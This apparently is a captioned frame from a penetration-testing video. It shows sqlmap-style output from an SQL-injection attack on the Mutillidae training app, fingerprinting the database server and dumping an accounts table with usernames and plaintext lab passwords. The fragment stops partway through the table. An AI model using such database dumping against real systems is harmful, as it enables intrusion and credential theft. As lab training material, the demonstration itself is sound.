 Goal: compromise a database!
[19:28:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.1.9, Apache 2.4.54, PHP
back-end DBMS: MySQL ⩾ 5.6
[19:28:08] [INFO] fetching columns for table 'accounts' in database 'mutillidae'
[19:28:08] [INFO] fetching entries for table 'accounts' in database 'mutillidae'
Database: mutillidae
Table: accounts
[23 entries]
| cid | is_admin | lastname | password | username | firstname | mysignature |
| 1 | TRUE | Administrator | adminpass | admin | System | g0t r00t? |
| 2 | TRUE | Crenshaw | somepassword | adrian | Adrian | Zombie Films Rock! |
| 3 | FALSE | Pentest | monkey | john | John | I like the smell of confunk |
| 4 | FALSE | Druin | password | jeremy | Jeremy | d1373 1337 speak |
| 5 | FALSE | Galbraith | password | bryce | Bryce | I Love SANS |
| 6 | FALSE | WTF | samurai | samurai | Samurai | Carving fools |
| 7 | FALSE | Rome | password | jim | Jim | Rome is burning |
| 8 | FALSE | Hill | password | bobby | Bobby | Hank is my dad |
| 9 | FALSE | Lion | password | simba | Simba | I am a super-cat |
| 10 | FALSE | Evil | password | dreveil | Dr. | Preparation H |
| 11 | FALSE | Evil | password | scotty | Scotty | Scotty do |
| 12 | FALSE | Calipari | password | cal | John | C-A-T-S Cats Cats Cats |